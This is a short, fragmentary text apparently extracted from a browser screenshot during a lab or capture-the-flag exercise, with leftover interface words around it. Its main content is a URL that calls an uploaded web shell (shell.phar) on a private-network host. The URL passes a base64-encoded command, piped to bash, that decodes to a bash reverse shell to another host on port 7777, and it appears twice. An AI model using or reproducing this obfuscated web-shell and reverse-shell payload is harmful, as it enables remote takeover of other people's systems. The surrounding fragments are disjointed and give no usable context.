 Problem loading page
192.168.6.173/uploads/shell.phar?cmd=echo "YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTkyLjE2OC42LjE0OS83Nzc3ICAwPiYx"%20 |base64 -d |bash
Inspector Console
http://192.168.6.173/uploads/shell.phar?cmd=echo "YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTkyLjE2OC42LjE0OS83Nzc3ICAwPiYx" |base64 -d |bash — Visit
HTML
This time, search with: